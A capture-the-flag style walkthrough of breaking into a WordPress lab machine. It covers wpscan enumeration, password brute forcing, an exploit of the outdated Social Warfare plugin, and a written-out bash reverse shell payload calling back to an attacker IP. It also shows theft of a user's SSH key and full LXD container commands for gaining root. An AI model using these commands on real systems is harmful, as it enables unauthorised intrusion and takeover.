NETWORK
SCAN
ENUMERATION

Port 80
Looking into the port 80, we can see the following


Wordpress enum
The initial directories brute force scan has revealed the a folder wordpress
A wpscan of this wordpress instance reveals the following


We have discovered a user max (in addition of the admin user) and an out of date plugin “Social-warfare”

and we can note the directory listing on the server
FOOTHOLD
WP brute force
Using WpScan, we are able to brute force using Max password

Unfortunately his access being too limited we are not able to exploit the server via this route
Abusing plugin Social Warfare
Knowing that the plugin being used by the site is outdated, we decided to search for a vulnerability in this plugin. Our researches led us to the following


Using this python script we were able to run command on the server. We then went on to first expose (via a local server) a reverse shell payload

system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.49.136/443 0>&1'"
and using the python script to send the payload to the victim server

We got a limited server access on the server as user www-data
PRIV ESCALATION
Rabbit hole 1

Looking into the server, we have found a file name secretkey.txt


The content of this file being a base64 encoded payload, we went on to decode it and found a message
Rabbit hole 2
Looking into the files of user max

we’ve found some rabbit holes
SSH as Max
Looking into Max .ssh files, we have found an ssh key


Using this private key we were able to get a better access in the server
Abusing the LXC/LXD Groups
Looking into user Max groups we noticed “LXD”

With this group we are able to exploit the machine because the current user has access to create system containers as root.

As suggested by LXC, before actually using the image it should be initialized and its storage pool should be configured. The default selections will work just fine:
lxd init
We can then clone the lxd alpine builder in our local machine
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder/
sudo ./build-alpine

If during this the build an error comes up, that could mean the mirrors used are not valid. Simply edit the rootfs/usr/share/alpine-mirrors/MIRRORS.txt file and remove all of the mirrors apart from the first one:
after building our image, we can then import it in the victim machine


The next step is to import the image using the LXC command-line tool. It’s important doing this our HOME directory on the victim machine, or it might fail.
lxc image import ./alpine-v3.13=x86_64-20210218_0139.tar.gz --alias myimage
The image can then be run using the run the security.privileged flag set to true, which will grant the current user unconditioned root access to it:
lxc init myimage mycontainer -c security.privileged=true

The next step is to mount the root folder the container, under /mnt/root:
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true


The last thing to do is to start the container and to use the “exec” lxc command to execute a command from it, in this case an sh shell:
lxc start mycontainer
lxc exec mycontainer /bin/sh